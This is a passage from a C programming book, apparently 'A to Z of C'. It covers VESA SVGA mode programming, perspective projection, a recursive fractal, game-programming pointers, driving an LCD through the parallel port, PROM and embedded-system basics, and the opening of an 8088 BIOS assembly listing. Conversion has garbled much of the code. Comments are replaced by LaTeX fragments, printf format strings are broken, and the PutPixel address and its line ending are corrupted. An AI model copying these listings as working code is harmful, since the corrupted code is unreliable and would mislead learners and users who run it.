typedef struct tagVGAINFOBLOCK 
  \left\{ \right. BYTE VESASignature[4]; //'VESA' signature bytes 
      WORD VESAVersion; \frac{1}{100} VESA version number
       char far* OEMStringPtr; // Pointer to OEM string 
       BYTE Capabilities[4]; // capabilities of the video environment 
       char far* VideoModePtr; // pointer to supported Super VGA modes 
                                   233
```

```
 WORD TotalMemory; // Number of 64kb memory blocks on board 
 BYTE Reserved[236]; // Remainder of VgaInfoBlock 
   } VGAINFOBLOCK; 
typedef struct tagMODEINFOBLOCK 
    { 
       // mandatory information 
      WORD ModeAttributes; // mode attributes 
     BYTE WinAAttributes; // window A attributes
     BYTE WinBAttributes; // window B attributes
      WORD WinGranularity; // window granularity 
      WORD WinSize; // window size 
     WORD WinASegment; // window A start segment
      WORD WinBSegment; // window B start segment 
      char far* WinFuncPtr; // pointer to windor function 
      WORD BytesPerScanLine; // bytes per scan line 
      // formerly optional information (now mandatory) 
      WORD XResolution; // horizontal resolution 
      WORD YResolution; // vertical resolution 
     BYTE XCharSize; \frac{1}{2} character cell width
BYTE YCharSize; \frac{1}{2} character cell height
 BYTE NumberOfPlanes; // number of memory planes 
     BYTE BitsPerPixel; // bits per pixel
     BYTE NumberOfBanks; // number of banks
     BYTE MemoryModel; // memory model type
     BYTE BankSize; \frac{1}{2} // bank size in kb
     BYTE NumberOfImagePages; // number of images
     BYTE Reserved1; \frac{1}{2} reserved for page function
      // new Direct Color fields 
      BYTE RedMaskSize; // size of direct color red mask in bits 
      BYTE RedFieldPosition; // bit position of LSB of red mask 
      BYTE GreenMaskSize; // size of direct color green mask in bits 
     BYTE GreenFieldPosition; // bit position of LSB of green mask
      BYTE BlueMaskSize; // size of direct color blue mask in bits 
      BYTE BlueFieldPosition; // bit position of LSB of blue mask 
      BYTE RsvdMaskSize; // size of direct color reserved mask in bits 
      BYTE DirectColorModeInfo; // Direct Color mode attributes 
     BYTE Reserved2[216]; // remainder of ModeInfoBlock
   } MODEINFOBLOCK; 
VGAINFOBLOCK vgainfoblk, *ptr=&vgainfoblk; 
void PutPixel( int x, int y, int color ) 
{ 
   char far *scr = (char far*)0xA00000000;long temp = 0L+ 640*y + xi
```

```
234
```
\*(scr + temp) =  $color$ ;

```
} /*--PutPixel( )-------*/ 
int GetVGAInfo( VGAINFOBLOCK *vptr ) 
\{ unsigned temp; 
     asm{ 
        MOV AH, 4fh; 
        MOV AL, 00h; 
        } 
    temp = FP_SEG( vptr ); 
   asm MOV ES, temp;
    temp = FP_OFF( vptr ); 
    asm{ 
       MOV DI, temp; 
       INT 10h; 
       } 
    return( _AX ); 
} /*--GetVGAInfo( )-----------*/ 
int GetModeInfo( int mode, MODEINFOBLOCK *mptr ) 
{ 
     unsigned temp; 
     asm{ 
        MOV AH, 4fh; 
        MOV AL, 01h; 
        } 
    temp = FP_SEG( mptr ); 
   asm MOV ES, temp;
    temp = FP_OFF( mptr ); 
    asm{ 
       MOV DI, temp; 
       MOV CX, mode; 
       INT 10h; 
 } 
   return( _AX ); 
} /*--GetModeInfo( )---------*/ 
int GetCurrentMode( void ) 
{ 
    asm{ 
       MOV AX, 4F03h; 
       INT 10h; 
       } 
    return(_BX); 
} /*--GetCurrentMode( )--------*/ 
int SetSVGAMode( int mode )
```

```
{ 
    asm{ 
       MOV AX, 4F02h; 
       MOV BX, mode; 
       INT 10h; 
       } 
    return( _AX ); 
} /*--SetSVGAMode( )----------*/ 
void DemoDraw( void ) 
{ 
    int i, j; 
    /* Draw some image on the screen */ 
   for ( j=0 ; j<100; ++j )
     for (i=0;i<256; ++i) PutPixel( i,j, i ); 
\} /*--DemoDraw()-----*/
int main( void ) 
{ 
    VGAINFOBLOCK vgainfoblk, *vptr=&vgainfoblk; 
    MODEINFOBLOCK modeinfoblk, *mptr=&modeinfoblk; 
    int status, oldmode; 
   const int mode = 0x0101; // choose your VESA mode
    oldmode = GetCurrentMode( ); 
   printf( "Current Mode = xh \n\infty, oldmode );
   /* if VESA status = 004f, success & supported */
   printf( "VESA status = X \n\in, GetVGAInfo( vptr ) );
    /* Print the information about our VESA */ 
    printf( "VESASignature = %s \n", vptr->VESASignature ); 
    printf( "VESAVersion = %X \n", vptr->VESAVersion ); 
    printf( "OEMStringPtr = %s \n", vptr->OEMStringPtr ); 
    printf( "Capabilities:" ); 
    if ( vptr->Capabilities[3] & 0x1 ) 
      printf( " DAC width is switchable \n\cdot" );
      else 
      printf( " DAC is fixed width, with 6-bits per primary color \langle n^{\nu} \rangle;
   printf( "TotalMemory = %d X 64kb \n", vptr->TotalMemory );
    getch( ); 
    status = GetModeInfo( mode, mptr ); 
    /* Print the information about the requested mode */ 
   printf( "mode = xh\n', mode );
   printf( "\sim\sim\sim\sim\sim\sim\sim\sim\gamma n" );
```

```
if ( status==0x004f ) /* success & function supported */\{ printf( "ModeAttributes = %d\n", mptr->ModeAttributes ); 
       printf( "WinAAttributes = %d\n", mptr->WinAAttributes ); 
       printf( "WinBAttributes = %d\n", mptr->WinBAttributes ); 
       printf( "WinGranularity = %d\n", mptr->WinGranularity ); 
      printf( "WinSize = %d\n", mptr->WinSize ); 
      printf( "WinASegment = %d\n", mptr->WinASegment ); 
      printf( "WinBSegment = d\n\pi, mptr->WinBSegment );
      printf( "WinFuncPtr = s\n\n\in", mptr->WinFuncPtr );
     printf( "BytesPerScanLine = %d\n", mptr->BytesPerScanLine );
      printf( "XResolution = d\n\cdot, mptr->XResolution );
      printf( "YResolution = d\n\cdot", mptr->YResolution );
      printf( "XCharSize = d\n\times n", mptr->XCharSize );
      printf( "YCharSize = d\n\times n", mptr->YCharSize );
       printf( "NumberOfPlanes = %d\n", mptr->NumberOfPlanes ); 
      printf( "BitsPerPixel = d\nm", mptr->BitsPerPixel );
       printf( "NumberOfBanks = %d\n", mptr->NumberOfBanks ); 
      printf( "MemoryModel = d\n\alpha", mptr->MemoryModel );
      printf( "BankSize = d\n\times n", mptr->BankSize );
       printf( "NumberOfImagePages = %d\n", mptr->NumberOfImagePages ); 
      printf( "Reserved1 = d\n\times n", mptr->Reserved1 );
       printf( "RedMaskSize = %d\n", mptr->RedMaskSize ); 
       printf( " Continued...\n" ); 
       getch( ); 
      printf( "RedFieldPosition = %d\n", mptr->RedFieldPosition ); 
       printf( "GreenMaskSize = %d\n", mptr->GreenMaskSize ); 
       printf( "GreenFieldPosition = %d\n", mptr->GreenFieldPosition ); 
      printf( "BlueMaskSize = d\nm", mptr->BlueMaskSize );
       printf( "BlueFieldPosition = %d\n", mptr->BlueFieldPosition ); 
       printf( "RsvdMaskSize = %d\n", mptr->RsvdMaskSize ); 
       printf( "DirectColorModeInfo = %d\n", mptr->DirectColorModeInfo ); 
      printf( "-------end----\n" );
       printf( "switch to mode %Xh....\n", mode ); 
       getch( ); 
      /* Now set to requested mode */ 
      status = SetSVGAMode( mode ); 
       if ( status!=0x004F ) 
            printf( "Error code = xh \n\infty; status );
   else 
\{ DemoDraw( ); 
             getch( );
```

```
 SetSVGAMode( oldmode ); 
             } 
     } 
   return(0); 
} /*--main( )---------*/
```
# "Anyone who loves learning accepts correction." **3D Graphics 36**

 In graphics, we use so many techniques to represent 3D images on a computer screen, which is supposed to be a 2D plane. One of such techniques is called as "*depth cueing*" and we used this technique in "**VB Controls**". Another well-known technique is "*perspective projection*". This technique is widely used in 3D games and many other 3D applications. In this chapter, let's see perspective projection!

### **36.1 Perspective Projection**

The idea of perspective projection is that we have to convert a point in 3D plane to 2D plane. That is, if we have a point A  $(x, y, z)$ , we have to represent this point as A<sup> $\checkmark$ </sup> (x', y') omitting Z coordinate. To do this, we have to use the formula

$$
x' = \frac{x * distance}{Z + distance}
$$
  

$$
Y' = \frac{Y * distance}{Z + distance}
$$

These equations may look easy. But these equations are not even available in so called gem-books for graphics.

#### **36.2 3D Rectangle**

Here I present you a small program that plots a 3D Rectangle in 2D plane.

```
#include <graphics.h> 
#define distance (20) /* your choice */ 
typedef struct 
\{ int x, y; 
    } COORD_2D;
```
typedef struct

```
 { 
       int x, y, z; 
   } COORD 3D;
void Draw2DRectangle( COORD_2D *pts ) 
{ 
     int i; 
    for( i=0 ; i<4-1 ; +i)
       line(pts[i].x, pts[i].y, pts[i+1].x, pts[i+1].y);
    line(pts[0].x, pts[0].y, pts[3].x, pts[3].y);
} /*--Draw2DRectangle( )----------*/ 
/* converts given 3D coordinates to 2D coordinates */ 
void Perspective3Dto2D( COORD_2D *pts2d, COORD_3D *pts3d, int n ) 
{ 
     int i; 
    for ( i=0; i< n ; +i)
      { 
      pts2d[i].x = (pts3d[i].x*distance) / (pts3d[i].z + distance); 
      pts2d[i].y = (pts3d[i].y*distance) / (pts3d[i].z + distance); 
      } 
} /*--Perspective3Dto2D( )---------*/ 
int main( void ) 
{ 
     int gdriver = VGA, gmode = VGAHI; 
     COORD_3D pts3d[4]; 
    COORD 2D pts2d[4]; initgraph( &gdriver, &gmode, "d:\\tc\\bgi" ); 
     /* Our 3D rectangle's coordinates */ 
    pts3d[0].x = 200; pts3d[0].y = 220; pts3d[0].z = 15;pts3d[1].x = 500; pts3d[1].y = 220; pts3d[1].z = 5;pts3d[2].x = 500; pts3d[2].y = 450; pts3d[2].z = 5; pts3d[3].x = 200; pts3d[3].y = 450; pts3d[3].z = 15; 
     Perspective3Dto2D( pts2d, pts3d, 4 ); 
     Draw2DRectangle( pts2d ); 
     getch( ); 
     closegraph( ); 
     return(0); 
} /*--main( )-----------*/
```
# **Suggested Projects**

- 1. Develop a CAD software.
- 2. Write a software that implements wire frame model.

"It's better to go to a funeral than to attend a feast" **Fractal 37**

In recent times, *Fractal* is quite popular among Graphics Programmers. So graphics programming won't be complete without dealing fractals. In this chapter let's see this fractal technique.

### **37.1 Prelude**

Fractal geometry was actually introduced by Benoit B. Mandelbrot, a fellow of the Thomas J. Watson Research Center, IBM Corporation. Mandelbrot coined the word fractal from the Latin



A Simple Fractal

word *frangere*, which means, "to break". Actually, a fractal object is constructed from simple objects. Each part of the image will give you the overall structure. We, programmers view fractals as recursively generated geometric patterns. In this figure each part of fractal can be viewed as a circle.

### **37.2 Program**

 The following recursive program generates a *fractal*. I hope, from that you can come out with more fractals!

```
#include <graphics.h> 
void MyFractal( int x, int y, int radius, int color ) 
{ 
     int i; 
     if ( radius>0 ) 
\{ MyFractal( x+radius, y+radius, radius/3, LIGHTBLUE ); 
         MyFractal( x-radius, y+radius, radius/3, YELLOW ); 
         MyFractal( x+radius, y-radius, radius/3, LIGHTGREEN ); 
         MyFractal( x-radius, y-radius, radius/3, LIGHTRED ); 
         MyFractal( x, y+radius, radius/3, WHITE ); 
         MyFractal( x-radius, y, radius/3, LIGHTBLUE ); 
         MyFractal( x, y-radius, radius/3, YELLOW ); 
         MyFractal( x+radius, y, radius/3, LIGHTGREEN ); 
        setcolor( color );
         circle( x, y, radius ); 
 } 
} /*--MyFractal( )--------*/ 
                                  241
```

```
int main( void ) 
{ 
     int gdriver = VGA, gmode = VGAHI; 
     initgraph( &gdriver, &gmode, "d:\\tc\\bgi" ); 
     MyFractal( 320, 240, 150, WHITE ); 
     getch( ); 
    closegraph( ); 
    return(0); 
} /*--main( )-----------*/
```
# **Part IV Advanced Programming**

#### **Albert Einstein, 1879-1955**

Einstein was born in Ulm in a German Jewish family with liberal ideas. Although he did show early signs of brilliance, he did not do well in school. He especially disliked German teaching methods... Einstein burst upon the scientific scene in 1905 with his theory of special relativity.

 Courtesy: For all Practical purposes—Introduction to Contemporary Mathematics (ISBN 0-7167-1830-8)

# "When times are bad, think what it means." **Game Programming 38**

Game programming involves both graphics programming and intellectual programming. Only few people prefer game programming as it seems to be tough.

# **38.1 Graphics Mode**

To present your game in a pleasant form, you need to know about Graphics. Usually Game programmers prefer mode 13h, as it is faster. We have already seen about mode 13h programming. Game programmers use certain jargons related to graphics like "clipping", "flipping", etc. You may also need to know these jargons for game programming.

### **38.2 Logic**

It is advisable to develop a game's outline or graphics output from its logic. Many people often build game from graphics outline than from logic. It is a wrong practice. First of all your game must be unique and should use faster algorithms. Your game should technically sound good.

# **38.3 Alexander Russell's Guide**

**Alexander Russell** is one of the world's well-known authorities in Game Programming. His tutorial, which comprises of seven chapters titled **Alex Russell's Dos Game Programming in C for Beginners,** is available on CD . If you want to develop yourself further on Game Programming, don't hesitate to look into CD . Alexander Russell is kind enough and granted permission for using his valuable sources with **A to Z of C**. Many thanks to Mr. Alexander Russell. He can be reached at http://www3.telus.net/alexander\_russell/

Following are the contents of Alexander Russell's guide.

#### **Chapter 1**

- Quick overview of c
	- o pointers
	- o structs
	- o functions
	- o dynamic memory allocation
	- o include files
	- $\circ$  file  $i/\circ$

- o memory models, why we will use medium
- o global variables, and other evils
- Entering mode13h, via int86
	- o mode13h details
	- o saving and restoring old video mode

#### **Chapter 2**

- Double buffering vs. page flipping, and syncing to vertical retrace
- Graphic primitives
	- o dots/pixels
		- o horizontal lines
		- o vertical lines
		- o arbitrary lines
		- o filled rectangles

#### **Chapter 2.1**

- More graphic primitives
	- o solid sprites
	- o transparent sprites
	- o RLE transparent sprites
	- o restoring backgrounds
	- o graphic text
- Loading images from drawing programs

#### **Chapter 3**

- Animation
	- o bouncing pixel on black
	- o bouncing sprite on black
	- o bouncing sprite on fancy background
	- o multiple bouncing sprites

#### **Chapter 4**

- $\bullet$   $i/\alpha$
- o keyboard
- o mouse
- o joystick
- combining all user input in one event queue

#### **Chapter 5**

- Collision detection
	- o rectangles only
- Colour management
- o colour cycling
- o reserved colours for common elements
- o dynamic colours for various parts of a game
- Timing a game, and game design
	- o \* separating drawing from logic \*
	- o the PC timer
	- o too slow
	- o too fast

#### **Chapter 6**

- Games
	- o Break Out
		- simple animation
		- collision detection
		- player control

# **Suggested Projects**

- 1. Develop a Chess software.
- 2. Develop a Quake4 game.

# "Don't be afraid to invest. Someday it will pay off." **Interfacing 39**

 Interfacing refers to connecting our PC with some external devices. Interfacing got so many applications. In parcel service companies, weight gauge is been connected to the PC and so the billing process becomes simple. Otherwise, we have to find the weight separately… we have to enter the weight in the billing software… and then only it will produce the bill. In this chapter let us see a simple interfacing example.

# **39.1 Interfacing LCD with parallel port**

 This is one of the elementary programs tried by beginners of this field. Here we interface the 2 Line X 16 Character display LCD with the parallel port. Parallel port is the one in which we would connect our printer. I hope 2 Line X 16 Character display LCD is affordable. Here our ultimate objective is to send a message from our C program to LCD via parallel port so that our message appears on the LCD display.

#### **39.1.1 Circuit Diagrams**

2 Line X 16 Character LCD display can be available from an electronic shop. The following diagram shows the pin numbers of a typical 2 Line X 16 Character LCD display.



Now you may need to know how to connect the LCD with the parallel port. The following diagram explains this.



#### **39.1.2 Logic**

You can see there are 14 pins in the LCD chip and 25 pins in the parallel port. As *control port* is an open collector/drain output, we connect it with LCD chip's Enable (E) and Register Select (RS) lines. We have added two 10K registers for safety measures. We just want to output (i.e., write) our message on the LCD. So we force the Read/Write(R/W) line to Write Mode. The contrast of the LCD display can be adjusted with the 10K potentiometer.

#### **39.1.3 Program**

```
#include <dos.h> 
#include <string.h> 
#define PORTID (0x378) /* Port Address */ 
#define DATA (PORTID+0) 
#define STATUS (PORTID+1) 
#define CONTROL (PORTID+2) 
int main( void ) 
{ 
  char msg[ ] = { "Hello world!
              "A to Z of C " " };
   char init[10]; 
   int i; 
  init[0] = 0x0F; /* Initialize LCD Display */
  init[1] = 0x01; /* Clear LCD Display */
```

```
init[2] = 0x38; /* Dual Line / 8 Bits */
    /* Reset Control Port - for Forward Direction */ 
    outportb( CONTROL, inportb( CONTROL ) & 0xDF ); 
    /* Set Select Printer (RS) */ 
    outportb( CONTROL, inportb( CONTROL ) | 0x08 ); 
    /* Initialize LCD... */ 
   for ( i = 0; i < 3; ++i )
      { 
        outportb( DATA, init[i] ); 
        /* Set Strobe (Enable)*/ 
        outportb( CONTROL, inportb( CONTROL ) | 0x01 ); 
        /* Delay */ 
        delay( 20 ); 
        /* Reset Strobe (Enable)*/ 
        outportb( CONTROL, inportb( CONTROL ) & 0xFE); 
        /* Delay */ 
       delay(20); } 
    /* Reset Select Printer (Register Select) */ 
    outportb( CONTROL, inportb( CONTROL ) & 0xF7 ); 
    /* Now display the message... */ 
   for (i=0; i<strlen(msq); +i)\left\{ \right. outportb( DATA, msg[i]); 
       /* Set Strobe */ 
       outportb( CONTROL, inportb( CONTROL ) | 0x01 ); 
      delay(2);
       /* Reset Strobe */ 
       outportb( CONTROL, inportb( CONTROL ) & 0xFE ); 
      delay(2); 
      } 
    return(0); 
\} /*--main( )---------*/
```
 In order to make our LCD panel work, first we have to initialize it. We can initialize it by sending the instructions: *initialize LCD*, *clear LCD* & *dual Line*. After initializing the LCD, we are supposed to clear the bit 3 of Control port. We did it by using

outportb(CONTROL, inportb(CONTROL) & 0xF7);

Then we sent our message to the LCD display using a for loop. If you have done everything well, you can see our message "Hello world! A to Z of C " on the LCD display.

#### **Suggested Projects**

- 1. Write an Image Scanner program.
- 2. Activate a remote control toy car from keyboard.
- 3. Develop a new inputting device for your game (say, your own steering). Use it to play your game or existing games.

# "Charm can be deceiving, and beauty fades away." **Embedded Systems 40**

Our useful programs can be "embedded" in chips. These chips can be used in creating different electronic devices. So programming for embedded systems is considered to be one of the interesting topics for the people who are from Electronics background.

# **40.1 PROM**

Our program can be embedded in PROM (Programmable ROM) category ROM. PROMs are usually available in sizes 1KB to about 2MB. It is identified by part number. Usually PROM's part number will be 27xxxx, where 27 denotes TL type PROM, xxxx denotes size in Kilo bits. For example, the widely used PROM got part number 27512, which indicates that the size is 512K bits, or 64KB. The blank PROM is the one, which is preloaded with 1's (not 0's). The 1's of PROM corresponds to the fuses present in it. So if you burn the fuse, it represents 0. And so

 programming ROM is very often referred as *burning*. This burning is achieved with a hardware device known as Device Programmer. Device Programmer is also referred as PROM burner or PROM programmer. The term "Programmer" in "PROM programmer" refers to hardware device, not a person! PROM Programmer helps

us to embed our program in the PROM chip. PROMs are OTP (One Time Programmable). Programmed or burned PROMS are widely used in electronic devices like billing machines, washing machines, cell phones, etc.

# **40.2 EPROM**

An Erasable PROM or EPROM is available with the same part numbering scheme of

 PROM. EPROM has a clear quartz crystal window for allowing UV rays to erase the contents. The UV rays erase the chip by a chemical reaction that melts the fuses back together. EPROM chips should be handled with care as sunlight has UV rays.

#### **40.3 EEPROM**

 Electronically Erasable PROM or EEPROM is a kind of EPROM that doesn't require UV rays for erasing the contents. Instead it uses electricity for erasing. Nowadays we have Flash



PROM burner or PROM programmer


ROMs. Flash ROM is a type of EEPROM, which can be programmed without removing it from the system and without any special devices.

#### **40.4 Programming for Embedded Systems**

 On our nornal PC, the *boot sector* contains code to load the rest of the OS using the BIOS which is in ROM and always available. In embedded systems, we burn the BIOS and OS in ROM in addition to our program. The reboot vector of embedded systems usually points to the BIOS initialization routines that are also embedded in the chip. Many embedded systems make use of an embedded operating system like QNX, VxWorks, Linux and rarely DOS. In this case our program gets advanced features such as device drivers and operating systems constructs built in to it and we don't have to write such code ourself.

In embedded systems, it is sometimes necessary not to have an Operating System or BIOS. In other words, we are in need of "stand alone" programs. "Stand alone" programs are the one, which don't use Operating System or BIOS. For stand alone programs, we burn a chip with reboot vector pointing to the code we want to run instead of the BIOS initialization routines. If we want to write such a stand alone program in Turbo C, we have to modify the startup routines, because these routines are dependent on the DOS and they load libraries that are dependent on DOS. Thus making a C program embeddable (i.e., ROMable) in a standalone manner requires all dependencies on DOS be removed.

We cannot embed all our programs in the chip. Only ROMable codes can be embedded which means we need a specialized code. Certainly we cannot use relocatable (or ordinary EXE) codes. In embedded system programming, we use void for main() as void main(), because there is no place for the code to get returned.

## **40.5 Locate utility**

 Locate is the utility that written by **Mark R. Nelson** found on CD . It helps us to remove relocations in EXE files and does other functions that are necessary for a ROMable code. It helps us to produce ROMable code without any overhead.

## **40.6 ROMable Code**

 As I pointed out earlier, only ROMable code can be embedded. Since this topic will be useful and interesting only to the people from Electronics background, I don't want to harp more in this topic. If you want to know more about this topic, please refer the programs found on  $CD \rightarrow \blacksquare$ 

## **40.7 Applications**

 Programming ROM has so many applications including the creation of chips used in washing machine, creation of chips used in cars for monitoring the performance etc.

# "Merely the thought of our favorite food makes our stomachs sick." **Writing BIOS 41**

 BIOS (Basic Input Output System) is the one, which makes computer's components working together. BIOS are hence system specific. In this chapter, let's see how to write our own BIOS code.

## **41.1 BIOS Code**

 I have already told you that most of the programmers prefer Assembly language than C for writing system programs. Following is a demo code for BIOS. It can be used in EPROM. The source code runs up to about 60 pages. So please don't lose your patience! I strongly recommend you to go through the source code, because by reading this code you would gain a thorough knowledge about interrupts. The program is well commented and so you can easily grab the logic in each step. The code is by an unknown author. I don't know why this brainy author didn't include his name in the code! Many thanks to the author.

```
Page 80,132 
Title BIOS-For Intel 8088 or NEC "V20" turbo motherboards. Use MASM 4.0 
; 
; This bios will work on IBM-PC/xt and many other compatibles 
; that share a similar design concept. 
; You do not need to have a turbo motherboard to 
; use this bios, but if you do, then use the following key sequence 
; CTRL ALT - 
; to toggle the computer speed between fast and slow (=IBM compatible) 
\mathcal{L}; This BIOS can produce the following error messages at IPL time 
; 
ER_BIOS equ 01h ; Bad ROM bios checksum, patch last byte
ER RAM equ 02h ; Bad RAM in main memory, replace
ER_CRT equ 04h ; Bad RAM in video card, replace
ER_MEM equ 10h ; Bad RAM in vector area, replace
ER ROM equ 20h ; Bad ROM in expansion area, bad checksum
; 
; The last two bytes have to be patched with DEBUG as follows 
; 
; FFFF 00.xx ( avoid ER BIOS on bootstrap ) -------------------
; FFFE 00.FE ( leaves IBM-PC/xt signature ) ----------------- | 
\mathcal{L} , and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o
```

```
; where "xx" results in a zero checksum for the whole | | 
\mathcal{B}; is a set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of t
; the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contrac
; encodently masm BIOS; the system of Assemble BIOS source code)
; and increase the state of the BIOS object code) in the BIOS object code)
; debug BIOS.EXE ( Exe2bin BIOS binary code)
; -nBIOS.BIN (Name of the output binary)
; - eCS:FFFE ( Opens BIOS signature byte)
; The settle of the settle of the settle of the settle of the settle of the settle of the settle of the settle of the settle of the settle of the settle of the settle of the settle of the settle of the settle of the settle
; - eCS:FFFF ( Opens BIOS checksum byte)
;; -------> .DC ( Force ROM checksum = zero) <----- 
;; -rBX ( Opens hi order byte count) 
;; \qquad \qquad :0 (... must be 0 bytes long)
;; -rCX ( Opens lo order byte count) 
;; :2000 ( ... BIOS 2000 bytes long) 
;; -wCS:E000 ( Output to BIOS.BIN file) 
\mathfrak{j} ; \mathfrak{j} -q
;; 
;; You must correct the checksum by manually patching the last byte so 
i as the entire 2764-2 eprom sums to zero. I wish DEBUG could checksum
;; blocks. 
; 
;***********************Miscellaneous definitions********************** 
\mathbf{r} , the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th
;MAX MEMORY =704 ; Maximum kilobytes of memory allowed *;SLOW_FLOPPY =1 ; Define to run floppy always at 4.77 mHz * 
\mathcal{L} ; the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th
;***********************Miscellaneous definitions********************** 
; 
entry macro x 
          pad =BANNER - \frac{1}{2} + x - 0E000h
           if pad LT 0 
           .err 
           %out 'No room for ENTRY point' 
           endif 
           if pad GT 0 
           db pad DUP(0FFh) 
           endif 
endm 
; 
jmpf macro x,y 
           db 0EAh; 
           dw y,x 
endm 
; 
retf macro x 
           ifb <x>
```
 db 0CBh else db 0CAh dw x endif endm ; LF equ 0Ah CR equ 0Dh  $\mathcal{L}$ .SALL ; Suppress Macro Expansions .LFCOND ; List False Conditionals ; ASSUME DS:code, SS:code, CS:code, ES:code data SEGMENT at 40h ; IBM compatible data structure<br>dw 4 dup(?) ; 40:00 ; RS232 com. ports - up to four<br>dw 4 dup(?) ; 40:08 ; Printer ports - up to four dw 4 dup(?) ; 40:00 ; RS232 com. ports - up to four  $dw$  4 dup(?) ; 40:08 ; Printer ports - up to four dw ? ; 40:10 ; Equipment present word  $;$  +  $(1 \text{ iff floppies})$  \* 1.  $;$  + (# 64K sys ram ) \* 4.  $;$  + (init crt mode) \* 16.  $;$  + (# of floppies ) \* 64.  $;$  + (# serial ports) \* 512.  $;$  +  $(1 \text{ iff toy port})$  \* 4096.  $;$  + (# parallel LPT) \* 16384. db ? ; 40:12 ; MFG test flags, unused by us dw ? ; 40:13 ; Memory size, kilobytes db ? ; 40:15 ; IPL errors<-table/scratchpad db ? ; ...unused ;---------------[Keyboard data area]------------; db ?,? ; 40:17 ; Shift/Alt/etc. keyboard flags db ? ; 40:19 ; Alt-KEYPAD char. goes here dw ? ; 40:1A ; --> keyboard buffer head dw ? ; 40:1C ; --> keyboard buffer tail dw 16 dup(?) ; 40:1E ; Keyboard Buffer (Scan,Value) ;---------------[Diskette data area]------------; db ? ; 40:3E ; Drive Calibration bits 0 - 3 db ? ; 40:3F ; Drive Motor(s) on 0-3,7=write db ? ; 40:40 ; Ticks (18/sec) til motor off db ? ; 40:41 ; Floppy return code stat byte  $; 1 =$  bad ic 765 command req. ; 2 = address mark not found ; 3 = write to protected disk ; 4 = sector not found ; 8 = data late (DMA overrun) ; 9 = DMA failed 64K page end ; 16 = bad CRC on floppy read

 ; 32 = bad NEC 765 controller ; 64 = seek operation failed ;128 = disk drive timed out db  $7 \text{ dup}(?)$  ;  $40:42$  ; Status bytes from NEC 765 ;---------------[Video display area]------------; db ? ; 40:49 ; Current CRT mode (software)  $; 0 = 40 \times 25$  text (no color)  $; 1 = 40 \times 25$  text (16 color)  $; 2 = 80 \times 25$  text (no color)  $; 3 = 80 \times 25$  text (16 color)  $; 4 = 320 \times 200$  grafix 4 color ; 5 = 320 x 200 grafix 0 color ; 6 = 640 x 200 grafix 0 color %; 7 = 80 x 25 text (mono card)<br>%; 40:4A ; Columns on CRT screen dw ? ; 40:4A ; Columns on CRT screen dw ? ; 40:4C ; Bytes in the regen region dw ? ; 40:4E ; Byte offset in regen region dw 8 dup(?) ; 40:50 ; Cursor pos for up to 8 pages dw ? ; 40:60 ; Current cursor mode setting db ? ; 40:62 ; Current page on display dw ? ; 40:63 ; Base addres (B000h or B800h) db ? ; 40:65 ; ic 6845 mode reg. (hardware) db ? ; 40:66 ; Current CGA palette ;---------------[Used to setup ROM]-------------; dw ?,? ; 40:67 ; Eprom base Offset,Segment db ? ; 40:6B ; Last spurious interrupt IRQ ;---------------[Timer data area]---------------; dw ? : 40:6C ; Ticks since midnite (lo) dw ? ; 40:6E ; Ticks since midnite (hi) db ? ; 40:70 ; Non-zero if new day ;---------------[System data area]--------------; db ? ; 40:71 ; Sign bit set iff break dw ? ; 40:72 ; Warm boot iff 1234h value ;---------------[Hard disk scratchpad]----------; dw ?,? ; 40:74 ; ;---------------[Timout areas/PRT/LPT]----------; db 4 dup(?) ; 40:78 ; Ticks for LPT 1-4 timeouts db  $4 \text{ dup}(?)$  ;  $40:7C$  ; Ticks for COM 1-4 timeouts ;---------------[Keyboard buf start/nd]---------; dw ? ; 40:80 ; Contains 1Eh, buffer start dw ? ; 40:82 ; Contains 3Eh, buffer end data ENDS dosdir SEGMENT at 50h (a) is boot disk directory from IPL xerox label byte ; 0 if Print Screen idle ; 1 if PrtSc xeroxing screen ;255 if PrtSc error in xerox

